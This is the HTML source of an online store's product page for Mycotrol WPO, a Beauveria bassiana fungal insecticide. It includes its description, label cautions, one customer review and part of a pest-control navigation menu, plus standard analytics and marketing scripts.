

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/mycotrol-wpo-wetable-powder-beauveria-bassiana/control-de-afidos-aphid-control
body_size: 36139
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                  
   


<head>
  <title>Mycotrol WPO Mycoinsecticide for Soft-Bodied Insect Control</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Beauveria bassiana Strain GHA, Mycoinsecticide, biological control, Aphids, Beet Leafhopper, Black Vine Weevil, California Laurel Aphid, Chinch Bugs, European Chafer, Greenhouse whitefly, Grubs, June Bugs, Lace Bugs, Leafhopper, Mealybug, Potato Leafhopper, Psyllids, Root Weevil, Silverleaf whitefly , Strawberry Root Weevil, Sweet Potato Whitefly, Thrips, Weevils, White Grubs, russet mite, hemp mite, mycoinsecticide, beauveria insecticide, beauveria, entomopathogenic fungi, beneficial fungi,beauveria bassiana, Beauveria bassiana Strain GHA, Mycoinsecticide, biological control, Aphids, Beet Leafhopper, Black Vine Weevil, California Laurel Aphid, Chinch Bugs, European Chafer, Greenhouse whitefly, Grubs, June Bugs, Lace Bugs, Leafhoppers, Mealybug, Potato Leafhopper, Psyllids, Root Weevil, Silverleaf whitefly , Strawberry Root Weevil, Sweet Potato Whitefly, Thrips, Weevils, White Grubs, russet mite, hemp mite, beauvaria bassiana, Locusts, Mole Crickets, Mormon Crickets, Banded-winged Whitefly, Citrus Blackfly, Citrus Whitefly, Giant Whitefly, Greenhouse Whitefly, Silverleaf Whitefly, Sweet potato Whitefly, Tobacco Whitefly,  Citrus Mealybug, Buffalo Grass Mealybug, Grape Mealybug, Longtailed Mealybug, European Corn Borer, Lesser Cornstalk Borer, Rice Stem Borer, Southwestern Corn Borer, Sugar Cane Borer, Cricket control, control cricket, control crickets, control mole crickets, controlling crickets, cricket bug control, cricket control products, cricket elimination, cricket exterminating, organic cricket pesticides, mole cricket controls, mole cricket control products, mole cricket killer, Grapeleaf skeletonizer, grape leaf skeletonizer, skeletonizer caterpilars, skeletonizer moths" />
  <meta name="description" content="Mycotrol WPO is a mycoinsecticide, an insecticide using live fungal spores, and comes as a wettable powder to be mixed with water and sprayed during application. The active ingredient is Beauveria bassiana, which provides a natural control for a wide variety of insects at various life stages. Mycotrol WPO contains the highest spore concentration in a Beauveria bassiana-containing insecticide. After application, the spores adhere to the host insect and use enzymes to attack and ultimately dissolve the cuticle that surrounds and contains the body cavity. As it grows, the Beauveria bassiana fungus will ultimately kill the unwanted insects without harming most beneficials.
Mycotrol WPO can be used as a foliar or turf spray or as a root drench.
Do not apply this product in a way that will contact workers or other persons, either directly or through drift. Only protected handlers may be in the area during application.
For any requirements specific to your state or tribe, consult the state or tribal agency responsible for pesticide regulations.
For use in controlling Whitefly, Thrips, Aphids, Psyllids, Weevils and Mealybugs in ornamentals and vegetables, indoor/outdoor nurseries, greenhouses, shadehouses, commercial landscapes, interiorscapes and turf.
Suitable for use with ultra-low volume application equipment." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Mycotrol&reg; WPO"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/mycotrol-wpo-wetable-powder-beauveria-bassiana/control-de-afidos-aphid-control"/>
   <meta property="og:description" content=" Mycotrol WPO is a mycoinsecticide, an insecticide using live fungal spores, and comes as a wettable powder to be mixed with water and sprayed during application. The active ingredient is    Beauveria bassiana   , which provides a natural control for a wide variety of insects at various life stages. Mycotrol WPO contains the highest spore concentration in a  Beauveria bassiana -containing insecticide. After application, the spores adhere to the host insect and use enzymes to attack and ultimately dissolve the cuticle that surrounds and contains the body cavity. As it grows, the  Beauveria bassiana  fungus will ultimately kill the unwanted insects without harming most beneficials. 
 Mycotrol WPO can be used as a foliar or turf spray or as a root drench.
  Do not apply this product in a way that will contact workers or other persons, either directly or through drift. Only protected handlers may be in the area during application.
 For any requirements specific to your state or tribe, consult the state or tribal agency responsible for pesticide regulations.
 For use in controlling  Whitefly ,  Thrips ,  Aphids ,  Psyllids ,  Weevils  and  Mealybugs  in ornamentals and vegetables, indoor/outdoor nurseries, greenhouses, shadehouses, commercial landscapes, interiorscapes and turf.
 Suitable for use with ultra-low volume application equipment.  "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1341100-Mycotrol-WPO-2024-600x600-C.jpeg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$125.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/mycotrol-wpo-wetable-powder-beauveria-bassiana/" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Mycotrol&reg; WPO",
                          "item_id": "1332785-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Control de Afidos"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1332785-G ",
                "item_list_name" : "Related Products - Mycotrol&reg; WPO - 1332785-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "AzaGuard&reg;",
                          "item_id": "1222205-G",
                          "coupon": "",
                          "item_brand": "BioSafe Systems",
                          "price" :  "",
                          "item_category": "Control de Afidos",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1222205-G ",
                          "item_list_name" : "Related Products - AzaGuard&reg; - 1222205-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Venerate XC",
                          "item_id": "1332960-G",
                          "coupon": "",
                          "item_brand": "Marrone Bio Innovations",
                          "price" :  "",
                          "item_category": "Control de Afidos",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1332960-G ",
                          "item_list_name" : "Related Products - Venerate XC - 1332960-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Grandevo WDG",
                          "item_id": "1332952-G",
                          "coupon": "",
                          "item_brand": "Marrone Bio Innovations",
                          "price" :  "",
                          "item_category": "Control de Afidos",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1332952-G ",
                          "item_list_name" : "Related Products - Grandevo WDG - 1332952-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Molt-X&reg;",
                          "item_id": "1332770-G",
                          "coupon": "",
                          "item_brand": "BioWorks",
                          "price" :  "139.95",
                          "item_category": "Control de Afidos",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1332770-G ",
                          "item_list_name" : "Related Products - Molt-X&reg; - 1332770-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BotaniGard&reg; MAXX",
                          "item_id": "1332820-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Control de Afidos",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1332820-G ",
                          "item_list_name" : "Related Products - BotaniGard&reg; MAXX - 1332820-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NoFly&trade; WP",
                          "item_id": "1332875-G",
                          "coupon": "",
                          "item_brand": "Blacksmith Bioscience",
                          "price" :  "",
                          "item_category": "Control de Afidos",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1332875-G ",
                          "item_list_name" : "Related Products - NoFly&trade; WP - 1332875-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BotaniGard&reg; 22WP",
                          "item_id": "1332800-G",
                          "coupon": "",
                          "item_brand": "Certis",
                          "price" :  "0.00",
                          "item_category": "Control de Afidos",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1332800-G ",
                          "item_list_name" : "Related Products - BotaniGard&reg; 22WP - 1332800-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BioCeres&reg; WP",
                          "item_id": "1332890-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Control de Afidos",
                           "index" : 8,
                          "item_list_id" : "Related Products - 1332890-G ",
                          "item_list_name" : "Related Products - BioCeres&reg; WP - 1332890-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1332785-G',                   // Product ID (string).
    'name': 'Mycotrol&reg; WPO', // Product name (string).
   'category': 'Control de Afidos'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Mycotrol&reg; WPO',
  content_category: 'Control de Afidos',
  content_ids: ['1332785-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Mycotrol&reg; WPO">
<meta name="twitter:description" content=" Mycotrol WPO is a mycoinsecticide, an insecticide using live fungal spores, and comes as a wettable powder to be mixed with water and sprayed during application. The active ingredient is    Beauveria bassiana   , which provides a natural control for a wide variety of insects at various life stages. Mycotrol WPO contains the highest spore concentration in a  Beauveria bassiana -containing insecticide. After application, the spores adhere to the host insect and use enzymes to attack and ultimately dissolve the cuticle that surrounds and contains the body cavity. As it grows, the  Beauveria bassiana  fungus will ultimately kill the unwanted insects without harming most beneficials. 
 Mycotrol WPO can be used as a foliar or turf spray or as a root drench.
  Do not apply this product in a way that will contact workers or other persons, either directly or through drift. Only protected handlers may be in the area during application.
 For any requirements specific to your state or tribe, consult the state or tribal agency responsible for pesticide regulations.
 For use in controlling  Whitefly ,  Thrips ,  Aphids ,  Psyllids ,  Weevils  and  Mealybugs  in ornamentals and vegetables, indoor/outdoor nurseries, greenhouses, shadehouses, commercial landscapes, interiorscapes and turf.
 Suitable for use with ultra-low volume application equipment.  ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1341100-Mycotrol-WPO-2024-600x600-C.jpeg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$125.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1341100-Mycotrol-WPO-2024-600x600-C.jpeg",
                    "description": " Mycotrol WPO is a mycoinsecticide, an insecticide using live fungal spores, and comes as a wettable powder to be mixed with water and sprayed during application. The active ingredient is    Beauveria bassiana   , which provides a natural control for a wide variety of insects at various life stages. Mycotrol WPO contains the highest spore concentration in a  Beauveria bassiana -containing insecticide. After application, the spores adhere to the host insect and use enzymes to attack and ultimately dissolve the cuticle that surrounds and contains the body cavity. As it grows, the  Beauveria bassiana  fungus will ultimately kill the unwanted insects without harming most beneficials. 
 Mycotrol WPO can be used as a foliar or turf spray or as a root drench.
  Do not apply this product in a way that will contact workers or other persons, either directly or through drift. Only protected handlers may be in the area during application.
 For any requirements specific to your state or tribe, consult the state or tribal agency responsible for pesticide regulations.
 For use in controlling  Whitefly ,  Thrips ,  Aphids ,  Psyllids ,  Weevils  and  Mealybugs  in ornamentals and vegetables, indoor/outdoor nurseries, greenhouses, shadehouses, commercial landscapes, interiorscapes and turf.
 Suitable for use with ultra-low volume application equipment.  ",
                    "name": "Mycotrol&amp;reg; WPO",
                    "url": "https://www.arbico-organics.com/product/mycotrol-wpo-wetable-powder-beauveria-bassiana/",
                    "productID": "1332785-G",
                    "mpn": "1332785-G",
                    "sku": "1332785-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "ARBICO Organics"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "5.00",
                            "reviewCount": "1",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "1 lb - CLOSEOUT",
                                "priceCurrency": "USD",
                                "price": "125.00",
                                "priceValidUntil": "2026-02-19",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/mycotrol-wpo-wetable-powder-beauveria-bassiana/",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Kimberly Vogel"
                                    },
                                    "datePublished": "2024-11-19 10:18:08",
                                    "reviewBody": "I&#039;ve had an infestation of mealybugs for over a year. They nearly killed my citrus trees and Jades primarily. I also have an aquaponics system that limits the pest treatments I can use. I tried EVERYTHING and nothing worked. This one seems to have done it though. I don&#039;t expect to ever be 100% rid of these pests, but if i can keep them from destroying my plants, that&#039;s a huge win. ",
                                    "name": "Mealybug Solution",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
